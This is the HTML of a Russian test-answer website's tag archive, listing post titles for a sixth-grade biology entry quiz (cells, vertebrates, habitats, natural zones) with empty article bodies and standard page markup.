<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Входной тест с ответами по биологии для 6 класса"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Входной тест с ответами по биологии для 6 класса</span></h1>
<p class="archive-desc"></p>
<hr />
<div id="post-41935" class="entry full-entry post-41935 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-prirodnom-soobshhestve-rasteniya-obychno-vypolnyayut-rol-otvet-na-vopros.html" rel="bookmark" itemprop="url">В природном сообществе растения обычно выполняют роль: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-prirodnom-soobshhestve-rasteniya-obychno-vypolnyayut-rol-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41948" class="entry full-entry post-41948 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/zapasy-podzemnyh-vod-popolnyayutsya-za-schet-vod-otvet-na-vopros.html" rel="bookmark" itemprop="url">Запасы подземных вод пополняются за счет вод: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/zapasy-podzemnyh-vod-popolnyayutsya-za-schet-vod-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41947" class="entry full-entry post-41947 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/odna-iz-edinicz-izmereniya-massy-otvet-na-vopros.html" rel="bookmark" itemprop="url">Одна из единиц измерения массы: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/odna-iz-edinicz-izmereniya-massy-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41946" class="entry full-entry post-41946 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/razdel-biologii-izuchayushhij-zhivotnyh-otvet-na-vopros.html" rel="bookmark" itemprop="url">Раздел биологии, изучающий животных: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/razdel-biologii-izuchayushhij-zhivotnyh-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41945" class="entry full-entry post-41945 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-pozvonochnym-zhivotnym-otnosyatsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">К позвоночным животным относятся: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-pozvonochnym-zhivotnym-otnosyatsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41944" class="entry full-entry post-41944 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kletki-razlichnyh-organizmov-otvet-na-vopros.html" rel="bookmark" itemprop="url">Клетки различных организмов: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kletki-razlichnyh-organizmov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41943" class="entry full-entry post-41943 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-kletku-iz-okruzhayushhej-sredy-postupayut-veshhestva-cherez-otvet-na-vopros.html" rel="bookmark" itemprop="url">В клетку из окружающей среды поступают вещества через: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kletku-iz-okruzhayushhej-sredy-postupayut-veshhestva-cherez-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41942" class="entry full-entry post-41942 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/priznaki-harakternye-tolko-dlya-zhivyh-organizmov-otvet-na-vopros.html" rel="bookmark" itemprop="url">Признаки, характерные только для живых организмов: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/priznaki-harakternye-tolko-dlya-zhivyh-organizmov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41941" class="entry full-entry post-41941 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/nasledstvennaya-informacziya-o-stroenii-i-funkcziyah-kletki-soderzhitsya-v-otvet-na-vopros.html" rel="bookmark" itemprop="url">Наследственная информация о строении и функциях клетки содержится в: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/nasledstvennaya-informacziya-o-stroenii-i-funkcziyah-kletki-soderzhitsya-v-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41940" class="entry full-entry post-41940 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pitatelnye-veshhestva-na-svetu-obrazuyutsya-u-rastenij-v-otvet-na-vopros.html" rel="bookmark" itemprop="url">Питательные вещества на свету образуются у растений в: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pitatelnye-veshhestva-na-svetu-obrazuyutsya-u-rastenij-v-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41939" class="entry full-entry post-41939 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/izuchenie-obekta-s-pomoshhyu-vesov-i-linejki-otnositsya-k-metodu-otvet-na-vopros.html" rel="bookmark" itemprop="url">Изучение объекта с помощью весов и линейки относится к методу: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/izuchenie-obekta-s-pomoshhyu-vesov-i-linejki-otnositsya-k-metodu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41938" class="entry full-entry post-41938 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-vodnoj-i-nazemno-vozdushnoj-srede-obitayut-otvet-na-vopros.html" rel="bookmark" itemprop="url">В водной и наземно-воздушной среде обитают: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-vodnoj-i-nazemno-vozdushnoj-srede-obitayut-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41937" class="entry full-entry post-41937 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-nekletochnym-formam-zhizni-otnosyatsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">К неклеточным формам жизни относятся: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-nekletochnym-formam-zhizni-otnosyatsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41936" class="entry full-entry post-41936 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/dlya-nazemno-vozdushnoj-sredy-obitaniya-harakterny-dostatochnoe-kolichestvo-sveta-otvet-na-vopros.html" rel="bookmark" itemprop="url">Для наземно-воздушной среды обитания характерны достаточное количество света: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/dlya-nazemno-vozdushnoj-sredy-obitaniya-harakterny-dostatochnoe-kolichestvo-sveta-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41934" class="entry full-entry post-41934 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-vodnoj-srede-obitayut-otvet-na-vopros.html" rel="bookmark" itemprop="url">В водной среде обитают: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-vodnoj-srede-obitayut-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41933" class="entry full-entry post-41933 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:45+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/polyn-kovyl-suslik-sajgak-yavlyayutsya-predstavitelyami-prirodnoj-zony-otvet-na-vopros.html" rel="bookmark" itemprop="url">Полынь, ковыль, суслик, сайгак являются представителями природной зоны: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/polyn-kovyl-suslik-sajgak-yavlyayutsya-predstavitelyami-prirodnoj-zony-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41921" class="entry full-entry post-41921 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/bolshaya-panda-yavlyaetsya-endemikom-otvet-na-vopros.html" rel="bookmark" itemprop="url">Большая панда является эндемиком: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/bolshaya-panda-yavlyaetsya-endemikom-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41932" class="entry full-entry post-41932 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ploho-razvitoe-zrenie-i-royushhie-konechnosti-imeyut-zhivotnye-eto-obitateli-otvet-na-vopros.html" rel="bookmark" itemprop="url">Плохо развитое зрение и роющие конечности имеют животные — это обитатели: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
